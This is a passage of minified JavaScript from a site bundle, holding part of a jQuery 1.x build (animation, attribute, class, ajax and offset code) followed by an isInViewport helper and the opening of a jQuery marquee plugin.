o)o[s]&&o[s].stop&&yt.test(s)&&n(o[s]);for(s=a.length;s--;)a[s].elem!==this||null!=e&&a[s].queue!==e||(a[s].anim.stop(i),t=!1,a.splice(s,1));(t||!i)&&ae.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,i=ae._data(this),n=i[e+"queue"],s=i[e+"queueHooks"],a=ae.timers,o=n?n.length:0;for(i.finish=!0,ae.queue(this,e,[]),s&&s.stop&&s.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;o>t;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete i.finish})}}),ae.each(["toggle","show","hide"],function(e,t){var i=ae.fn[t];ae.fn[t]=function(e,n,s){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(B(t,!0),e,n,s)}}),ae.each({slideDown:B("show"),slideUp:B("hide"),slideToggle:B("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ae.fn[e]=function(e,i,n){return this.animate(t,e,i,n)}}),ae.timers=[],ae.fx.tick=function(){var e,t=ae.timers,i=0;for(ft=ae.now();i<t.length;i++)e=t[i],e()||t[i]!==e||t.splice(i--,1);t.length||ae.fx.stop(),ft=void 0},ae.fx.timer=function(e){ae.timers.push(e),e()?ae.fx.start():ae.timers.pop()},ae.fx.interval=13,ae.fx.start=function(){mt||(mt=setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){clearInterval(mt),mt=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fn.delay=function(e,t){return e=ae.fx?ae.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,i){var n=setTimeout(t,e);i.stop=function(){clearTimeout(n)}})},function(){var e,t,i,n,s=me.createElement("div");s.setAttribute("className","t"),s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=s.getElementsByTagName("a")[0],i=me.createElement("select"),n=i.appendChild(me.createElement("option")),t=s.getElementsByTagName("input")[0],e.style.cssText="top:1px",ne.getSetAttribute="t"!==s.className,ne.style=/top/.test(e.getAttribute("style")),ne.hrefNormalized="/a"===e.getAttribute("href"),ne.checkOn=!!t.value,ne.optSelected=n.selected,ne.enctype=!!me.createElement("form").enctype,i.disabled=!0,ne.optDisabled=!n.disabled,t=me.createElement("input"),t.setAttribute("value",""),ne.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),ne.radioValue="t"===t.value,e=t=i=n=s=null}();var _t=/\r/g;ae.fn.extend({val:function(e){var t,i,n,s=this[0];return arguments.length?(n=ae.isFunction(e),this.each(function(i){var s;1===this.nodeType&&(s=n?e.call(this,i,ae(this).val()):e,null==s?s="":"number"==typeof s?s+="":ae.isArray(s)&&(s=ae.map(s,function(e){return null==e?"":e+""})),t=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,s,"value")||(this.value=s))})):s?(t=ae.valHooks[s.type]||ae.valHooks[s.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(i=t.get(s,"value"))?i:(i=s.value,"string"==typeof i?i.replace(_t,""):null==i?"":i)):void 0}}),ae.extend({valHooks:{option:{get:function(e){var t=ae.find.attr(e,"value");return null!=t?t:ae.text(e)}},select:{get:function(e){for(var t,i,n=e.options,s=e.selectedIndex,a="select-one"===e.type||0>s,o=a?null:[],r=a?s+1:n.length,l=0>s?r:a?s:0;r>l;l++)if(i=n[l],!(!i.selected&&l!==s||(ne.optDisabled?i.disabled:null!==i.getAttribute("disabled"))||i.parentNode.disabled&&ae.nodeName(i.parentNode,"optgroup"))){if(t=ae(i).val(),a)return t;o.push(t)}return o},set:function(e,t){for(var i,n,s=e.options,a=ae.makeArray(t),o=s.length;o--;)if(n=s[o],ae.inArray(ae.valHooks.option.get(n),a)>=0)try{n.selected=i=!0}catch(r){n.scrollHeight}else n.selected=!1;return i||(e.selectedIndex=-1),s}}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]={set:function(e,t){return ae.isArray(t)?e.checked=ae.inArray(ae(e).val(),t)>=0:void 0}},ne.checkOn||(ae.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var xt,Ct,kt=ae.expr.attrHandle,Tt=/^(?:checked|selected)$/i,St=ne.getSetAttribute,$t=ne.input;ae.fn.extend({attr:function(e,t){return Ee(this,ae.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})}}),ae.extend({attr:function(e,t,i){var n,s,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return typeof e.getAttribute===ke?ae.prop(e,t,i):(1===a&&ae.isXMLDoc(e)||(t=t.toLowerCase(),n=ae.attrHooks[t]||(ae.expr.match.bool.test(t)?Ct:xt)),void 0===i?n&&"get"in n&&null!==(s=n.get(e,t))?s:(s=ae.find.attr(e,t),null==s?void 0:s):null!==i?n&&"set"in n&&void 0!==(s=n.set(e,i,t))?s:(e.setAttribute(t,i+""),i):void ae.removeAttr(e,t))},removeAttr:function(e,t){var i,n,s=0,a=t&&t.match(be);if(a&&1===e.nodeType)for(;i=a[s++];)n=ae.propFix[i]||i,ae.expr.match.bool.test(i)?$t&&St||!Tt.test(i)?e[n]=!1:e[ae.camelCase("default-"+i)]=e[n]=!1:ae.attr(e,i,""),e.removeAttribute(St?i:n)},attrHooks:{type:{set:function(e,t){if(!ne.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}}}),Ct={set:function(e,t,i){return t===!1?ae.removeAttr(e,i):$t&&St||!Tt.test(i)?e.setAttribute(!St&&ae.propFix[i]||i,i):e[ae.camelCase("default-"+i)]=e[i]=!0,i}},ae.each(ae.expr.match.bool.source.match(/\w+/g),function(e,t){var i=kt[t]||ae.find.attr;kt[t]=$t&&St||!Tt.test(t)?function(e,t,n){var s,a;return n||(a=kt[t],kt[t]=s,s=null!=i(e,t,n)?t.toLowerCase():null,kt[t]=a),s}:function(e,t,i){return i?void 0:e[ae.camelCase("default-"+t)]?t.toLowerCase():null}}),$t&&St||(ae.attrHooks.value={set:function(e,t,i){return ae.nodeName(e,"input")?void(e.defaultValue=t):xt&&xt.set(e,t,i)}}),St||(xt={set:function(e,t,i){var n=e.getAttributeNode(i);return n||e.setAttributeNode(n=e.ownerDocument.createAttribute(i)),n.value=t+="","value"===i||t===e.getAttribute(i)?t:void 0}},kt.id=kt.name=kt.coords=function(e,t,i){var n;return i?void 0:(n=e.getAttributeNode(t))&&""!==n.value?n.value:null},ae.valHooks.button={get:function(e,t){var i=e.getAttributeNode(t);return i&&i.specified?i.value:void 0},set:xt.set},ae.attrHooks.contenteditable={set:function(e,t,i){xt.set(e,""!==t&&t,i)}},ae.each(["width","height"],function(e,t){ae.attrHooks[t]={set:function(e,i){return""===i?(e.setAttribute(t,"auto"),i):void 0}}})),ne.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Dt=/^(?:input|select|textarea|button|object)$/i,It=/^(?:a|area)$/i;ae.fn.extend({prop:function(e,t){return Ee(this,ae.prop,e,t,arguments.length>1)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(t){}})}}),ae.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(e,t,i){var n,s,a,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return a=1!==o||!ae.isXMLDoc(e),a&&(t=ae.propFix[t]||t,s=ae.propHooks[t]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:e[t]=i:s&&"get"in s&&null!==(n=s.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=ae.find.attr(e,"tabindex");return t?parseInt(t,10):Dt.test(e.nodeName)||It.test(e.nodeName)&&e.href?0:-1}}}}),ne.hrefNormalized||ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),ne.optSelected||(ae.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),ae.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ae.propFix[this.toLowerCase()]=this}),ne.enctype||(ae.propFix.enctype="encoding");var Et=/[\t\r\n\f]/g;ae.fn.extend({addClass:function(e){var t,i,n,s,a,o,r=0,l=this.length,c="string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).addClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(be)||[];l>r;r++)if(i=this[r],n=1===i.nodeType&&(i.className?(" "+i.className+" ").replace(Et," "):" ")){for(a=0;s=t[a++];)n.indexOf(" "+s+" ")<0&&(n+=s+" ");o=ae.trim(n),i.className!==o&&(i.className=o)}return this},removeClass:function(e){var t,i,n,s,a,o,r=0,l=this.length,c=0===arguments.length||"string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).removeClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(be)||[];l>r;r++)if(i=this[r],n=1===i.nodeType&&(i.className?(" "+i.className+" ").replace(Et," "):"")){for(a=0;s=t[a++];)for(;n.indexOf(" "+s+" ")>=0;)n=n.replace(" "+s+" "," ");o=e?ae.trim(n):"",i.className!==o&&(i.className=o)}return this},toggleClass:function(e,t){var i=typeof e;return"boolean"==typeof t&&"string"===i?t?this.addClass(e):this.removeClass(e):this.each(ae.isFunction(e)?function(i){ae(this).toggleClass(e.call(this,i,this.className,t),t)}:function(){if("string"===i)for(var t,n=0,s=ae(this),a=e.match(be)||[];t=a[n++];)s.hasClass(t)?s.removeClass(t):s.addClass(t);else(i===ke||"boolean"===i)&&(this.className&&ae._data(this,"__className__",this.className),this.className=this.className||e===!1?"":ae._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",i=0,n=this.length;n>i;i++)if(1===this[i].nodeType&&(" "+this[i].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1}}),ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ae.fn[t]=function(e,i){return arguments.length>0?this.on(t,null,e,i):this.trigger(t)}}),ae.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)}});var Pt=ae.now(),Mt=/\?/,At=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ae.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var i,n=null,s=ae.trim(t+"");return s&&!ae.trim(s.replace(At,function(e,t,s,a){return i&&t&&(n=0),0===n?e:(i=s||t,n+=!a-!s,"")}))?Function("return "+s)():ae.error("Invalid JSON: "+t)},ae.parseXML=function(t){var i,n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(n=new DOMParser,i=n.parseFromString(t,"text/xml")):(i=new ActiveXObject("Microsoft.XMLDOM"),i.async="false",i.loadXML(t))}catch(s){i=void 0}return i&&i.documentElement&&!i.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+t),i};var Bt,Ot,zt=/#.*$/,Nt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Lt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Rt=/^(?:GET|HEAD)$/,jt=/^\/\//,Ft=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Wt={},qt={},Yt="*/".concat("*");try{Ot=location.href}catch(Ut){Ot=me.createElement("a"),Ot.href="",Ot=Ot.href}Bt=Ft.exec(Ot.toLowerCase())||[],ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ot,type:"GET",isLocal:Lt.test(Bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Yt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?j(j(e,ae.ajaxSettings),t):j(ae.ajaxSettings,e)},ajaxPrefilter:L(Wt),ajaxTransport:L(qt),ajax:function(e,t){function i(e,t,i,n){var s,d,v,y,b,x=t;2!==w&&(w=2,r&&clearTimeout(r),c=void 0,o=n||"",_.readyState=e>0?4:0,s=e>=200&&300>e||304===e,i&&(y=F(u,_,i)),y=W(u,y,_,s),s?(u.ifModified&&(b=_.getResponseHeader("Last-Modified"),b&&(ae.lastModified[a]=b),b=_.getResponseHeader("etag"),b&&(ae.etag[a]=b)),204===e||"HEAD"===u.type?x="nocontent":304===e?x="notmodified":(x=y.state,d=y.data,v=y.error,s=!v)):(v=x,(e||!x)&&(x="error",0>e&&(e=0))),_.status=e,_.statusText=(t||x)+"",s?f.resolveWith(h,[d,x,_]):f.rejectWith(h,[_,x,v]),_.statusCode(g),g=void 0,l&&p.trigger(s?"ajaxSuccess":"ajaxError",[_,u,s?d:v]),m.fireWith(h,[_,x]),l&&(p.trigger("ajaxComplete",[_,u]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,s,a,o,r,l,c,d,u=ae.ajaxSetup({},t),h=u.context||u,p=u.context&&(h.nodeType||h.jquery)?ae(h):ae.event,f=ae.Deferred(),m=ae.Callbacks("once memory"),g=u.statusCode||{},v={},y={},w=0,b="canceled",_={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!d)for(d={};t=Ht.exec(o);)d[t[1].toLowerCase()]=t[2];t=d[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?o:null},setRequestHeader:function(e,t){var i=e.toLowerCase();return w||(e=y[i]=y[i]||e,v[e]=t),this},overrideMimeType:function(e){return w||(u.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>w)for(t in e)g[t]=[g[t],e[t]];else _.always(e[_.status]);return this},abort:function(e){var t=e||b;return c&&c.abort(t),i(0,t),this}};if(f.promise(_).complete=m.add,_.success=_.done,_.error=_.fail,u.url=((e||u.url||Ot)+"").replace(zt,"").replace(jt,Bt[1]+"//"),u.type=t.method||t.type||u.method||u.type,u.dataTypes=ae.trim(u.dataType||"*").toLowerCase().match(be)||[""],null==u.crossDomain&&(n=Ft.exec(u.url.toLowerCase()),u.crossDomain=!(!n||n[1]===Bt[1]&&n[2]===Bt[2]&&(n[3]||("http:"===n[1]?"80":"443"))===(Bt[3]||("http:"===Bt[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=ae.param(u.data,u.traditional)),R(Wt,u,t,_),2===w)return _;l=u.global,l&&0===ae.active++&&ae.event.trigger("ajaxStart"),u.type=u.type.toUpperCase(),u.hasContent=!Rt.test(u.type),a=u.url,u.hasContent||(u.data&&(a=u.url+=(Mt.test(a)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=Nt.test(a)?a.replace(Nt,"$1_="+Pt++):a+(Mt.test(a)?"&":"?")+"_="+Pt++)),u.ifModified&&(ae.lastModified[a]&&_.setRequestHeader("If-Modified-Since",ae.lastModified[a]),ae.etag[a]&&_.setRequestHeader("If-None-Match",ae.etag[a])),(u.data&&u.hasContent&&u.contentType!==!1||t.contentType)&&_.setRequestHeader("Content-Type",u.contentType),_.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+Yt+"; q=0.01":""):u.accepts["*"]);for(s in u.headers)_.setRequestHeader(s,u.headers[s]);if(u.beforeSend&&(u.beforeSend.call(h,_,u)===!1||2===w))return _.abort();b="abort";for(s in{success:1,error:1,complete:1})_[s](u[s]);if(c=R(qt,u,t,_)){_.readyState=1,l&&p.trigger("ajaxSend",[_,u]),u.async&&u.timeout>0&&(r=setTimeout(function(){_.abort("timeout")},u.timeout));try{w=1,c.send(v,i)}catch(x){if(!(2>w))throw x;i(-1,x)}}else i(-1,"No Transport");return _},getJSON:function(e,t,i){return ae.get(e,t,i,"json")},getScript:function(e,t){return ae.get(e,void 0,t,"script")}}),ae.each(["get","post"],function(e,t){ae[t]=function(e,i,n,s){return ae.isFunction(i)&&(s=s||n,n=i,i=void 0),ae.ajax({url:e,type:t,dataType:s,data:i,success:n})}}),ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae._evalUrl=function(e){return ae.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},ae.fn.extend({wrapAll:function(e){if(ae.isFunction(e))return this.each(function(t){ae(this).wrapAll(e.call(this,t))});if(this[0]){var t=ae(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return this.each(ae.isFunction(e)?function(t){ae(this).wrapInner(e.call(this,t))}:function(){var t=ae(this),i=t.contents();i.length?i.wrapAll(e):t.append(e)})},wrap:function(e){var t=ae.isFunction(e);return this.each(function(i){ae(this).wrapAll(t?e.call(this,i):e)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()}}),ae.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ne.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||ae.css(e,"display"))},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)};var Xt=/%20/g,Gt=/\[\]$/,Vt=/\r?\n/g,Qt=/^(?:submit|button|image|reset|file)$/i,Kt=/^(?:input|select|textarea|keygen)/i;ae.param=function(e,t){var i,n=[],s=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,n[n.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){s(this.name,this.value)});else for(i in e)q(i,e[i],t,s);return n.join("&").replace(Xt,"+")},ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&Kt.test(this.nodeName)&&!Qt.test(e)&&(this.checked||!Pe.test(e))}).map(function(e,t){var i=ae(this).val();return null==i?null:ae.isArray(i)?ae.map(i,function(e){return{name:t.name,value:e.replace(Vt,"\r\n")}}):{name:t.name,value:i.replace(Vt,"\r\n")}}).get()}}),ae.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Y()||U()}:Y;var Jt=0,Zt={},ei=ae.ajaxSettings.xhr();e.ActiveXObject&&ae(e).on("unload",function(){for(var e in Zt)Zt[e](void 0,!0)}),ne.cors=!!ei&&"withCredentials"in ei,ei=ne.ajax=!!ei,ei&&ae.ajaxTransport(function(e){if(!e.crossDomain||ne.cors){var t;return{send:function(i,n){var s,a=e.xhr(),o=++Jt;if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)void 0!==i[s]&&a.setRequestHeader(s,i[s]+"");a.send(e.hasContent&&e.data||null),t=function(i,s){var r,l,c;if(t&&(s||4===a.readyState))if(delete Zt[o],t=void 0,a.onreadystatechange=ae.noop,s)4!==a.readyState&&a.abort();else{c={},r=a.status,"string"==typeof a.responseText&&(c.text=a.responseText);try{l=a.statusText}catch(d){l=""}r||!e.isLocal||e.crossDomain?1223===r&&(r=204):r=c.text?200:404}c&&n(r,l,c,a.getAllResponseHeaders())},e.async?4===a.readyState?setTimeout(t):a.onreadystatechange=Zt[o]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(e){if(e.crossDomain){var t,i=me.head||ae("head")[0]||me.documentElement;return{send:function(n,s){t=me.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,i){(i||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,i||s(200,"success"))},i.insertBefore(t,i.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var ti=[],ii=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=ti.pop()||ae.expando+"_"+Pt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(t,i,n){var s,a,o,r=t.jsonp!==!1&&(ii.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&ii.test(t.data)&&"data");return r||"jsonp"===t.dataTypes[0]?(s=t.jsonpCallback=ae.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,r?t[r]=t[r].replace(ii,"$1"+s):t.jsonp!==!1&&(t.url+=(Mt.test(t.url)?"&":"?")+t.jsonp+"="+s),t.converters["script json"]=function(){return o||ae.error(s+" was not called"),o[0]},t.dataTypes[0]="json",a=e[s],e[s]=function(){o=arguments},n.always(function(){e[s]=a,t[s]&&(t.jsonpCallback=i.jsonpCallback,ti.push(s)),o&&ae.isFunction(a)&&a(o[0]),o=a=void 0}),"script"):void 0;
}),ae.parseHTML=function(e,t,i){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(i=t,t=!1),t=t||me;var n=he.exec(e),s=!i&&[];return n?[t.createElement(n[1])]:(n=ae.buildFragment([e],t,s),s&&s.length&&ae(s).remove(),ae.merge([],n.childNodes))};var ni=ae.fn.load;ae.fn.load=function(e,t,i){if("string"!=typeof e&&ni)return ni.apply(this,arguments);var n,s,a,o=this,r=e.indexOf(" ");return r>=0&&(n=e.slice(r,e.length),e=e.slice(0,r)),ae.isFunction(t)?(i=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&ae.ajax({url:e,type:a,dataType:"html",data:t}).done(function(e){s=arguments,o.html(n?ae("<div>").append(ae.parseHTML(e)).find(n):e)}).complete(i&&function(e,t){o.each(i,s||[e.responseText,t,e])}),this},ae.expr.filters.animated=function(e){return ae.grep(ae.timers,function(t){return e===t.elem}).length};var si=e.document.documentElement;ae.offset={setOffset:function(e,t,i){var n,s,a,o,r,l,c,d=ae.css(e,"position"),u=ae(e),h={};"static"===d&&(e.style.position="relative"),r=u.offset(),a=ae.css(e,"top"),l=ae.css(e,"left"),c=("absolute"===d||"fixed"===d)&&ae.inArray("auto",[a,l])>-1,c?(n=u.position(),o=n.top,s=n.left):(o=parseFloat(a)||0,s=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,i,r)),null!=t.top&&(h.top=t.top-r.top+o),null!=t.left&&(h.left=t.left-r.left+s),"using"in t?t.using.call(e,h):u.css(h)}},ae.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ae.offset.setOffset(this,e,t)});var t,i,n={top:0,left:0},s=this[0],a=s&&s.ownerDocument;return a?(t=a.documentElement,ae.contains(t,s)?(typeof s.getBoundingClientRect!==ke&&(n=s.getBoundingClientRect()),i=X(a),{top:n.top+(i.pageYOffset||t.scrollTop)-(t.clientTop||0),left:n.left+(i.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):n):void 0},position:function(){if(this[0]){var e,t,i={top:0,left:0},n=this[0];return"fixed"===ae.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(i=e.offset()),i.top+=ae.css(e[0],"borderTopWidth",!0),i.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-i.top-ae.css(n,"marginTop",!0),left:t.left-i.left-ae.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||si;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||si})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var i=/Y/.test(t);ae.fn[e]=function(n){return Ee(this,function(e,n,s){var a=X(e);return void 0===s?a?t in a?a[t]:a.document.documentElement[n]:e[n]:void(a?a.scrollTo(i?ae(a).scrollLeft():s,i?s:ae(a).scrollTop()):e[n]=s)},e,n,arguments.length,null)}}),ae.each(["top","left"],function(e,t){ae.cssHooks[t]=S(ne.pixelPosition,function(e,i){return i?(i=it(e,t),st.test(i)?ae(e).position()[t]+"px":i):void 0})}),ae.each({Height:"height",Width:"width"},function(e,t){ae.each({padding:"inner"+e,content:t,"":"outer"+e},function(i,n){ae.fn[n]=function(n,s){var a=arguments.length&&(i||"boolean"!=typeof n),o=i||(n===!0||s===!0?"margin":"border");return Ee(this,function(t,i,n){var s;return ae.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(s=t.documentElement,Math.max(t.body["scroll"+e],s["scroll"+e],t.body["offset"+e],s["offset"+e],s["client"+e])):void 0===n?ae.css(t,i,o):ae.style(t,i,n,o)},t,a?n:void 0,a,null)}})}),ae.fn.size=function(){return this.length},ae.fn.andSelf=ae.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ae});var ai=e.jQuery,oi=e.$;return ae.noConflict=function(t){return e.$===ae&&(e.$=oi),t&&e.jQuery===ae&&(e.jQuery=ai),ae},typeof t===ke&&(e.jQuery=e.$=ae),ae}),jQuery.noConflict(),"undefined"==typeof $)var $=jQuery;$.fn.isInViewport=function(){var e=$(this).offset().top,t=e+$(this).outerHeight(),i=$(window).scrollTop(),n=i+$(window).innerHeight();return t>i&&e<n},!function(e,t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(e.jQuery)}(this,function(e){"use strict";function t(e,t,i){s.forEach(function(n){n||(t=t.toLowerCase()),e.on(n+t,i)})}function i(t,i){this._element=e(t),this._options=e.extend({speed:30,direction:"left",cycles:1,space:40,delayBetweenCycles:2e3,handleHover:!0,handleResize:!0,easing:"linear"},i),this._resizeDelay=parseInt(this._options.handleResize,10)||300,this._horizontal="left"===this._options.direction||"right"===this._options.direction,this._animationName="simplemarquee-"+Math.round(1e13*Math.random()).toString(18),this._onResize=this._onResize.bind(this),this._onCycle=this._onCycle.bind(this),this._options.handleResize&&e(window).on("resize",this._onResize),this._options.handleHover&&this._element.on({"mouseenter.simplemarquee":this._onMouseEnter.bind(this),"mouseleave.simplemarquee":this._onMouseLeave.bind(this)}),this._element.on("destroy.simplemarquee",this.destroy.bind(this)),this.update(!0)}var n=["-webkit-","-moz-","-o-",""],s=["webkit","moz","MS","o",""];return i.prototype.update=function(e){return this._reset(),this._setup(),this._needsAnimation?e?(this._paused=!1,this._cycles=-1,this._onCycle()):this._paused&&this._pause():(this._paused=!1,this._cycles=0),this},i.prototype.pause=function(){return this._needsAnimation&&(this._resetCycle(),this._paused||(this._pause(),this._element.triggerHandler("pause"),this._paused=!0)),this},i.prototype.resume=function(){return this._needsAnimation&&(this._resetCycle(),this._paused&&(this._resume(),this._element.triggerHandler("resume"),this._paused=!1)),this},i.prototype.toggle=function(){return this._paused?this.resume():this.pause(),this},i.prototype.destroy=function(){this._reset(),this._resizeTimeout&&clearTimeout(this._resizeTimeout),e(window).off("resize",this._onResize),this._element.off(".simplemarquee"),this._element.removeData("_simplemarquee"),this._element=null},i.prototype._reset=function(){this._element.removeClass("has-enough-space").css({"word-wrap":"","overflow-wrap":"","white-space":"",overflow:""}),this._wrappers&&(this._contents.closest(this._element).length&&this._element.append(this._contents),this._wrappers.remove(),this._element.children("style").remove()),this._contents=this._wrappers=this._size=null,this._needsAnimation=!1,this._resetCycle()},i.prototype._setup=function(){var t;this._horizontal?(this._element.css({"word-wrap":"normal","overflow-wrap":"normal","white-space":"nowrap",overflow:"hidden"}),this._needsAnimation=this._element[0].scrollWidth>Math.ceil(this._element.outerWidth())):(this._element.css({"word-wrap":"break-word","overflow-wrap":"break-word","white-space":"normal",overflow:"hidden"}),this._needsAnimation=this._element[0].scrollHeight>Math.ceil(this._element.outerHeight())),this._element.toggleClass("has-enough-space",!this._needsAnimation),this._needsAnimation&&(this._contents=this._element.contents(),t=e('<div 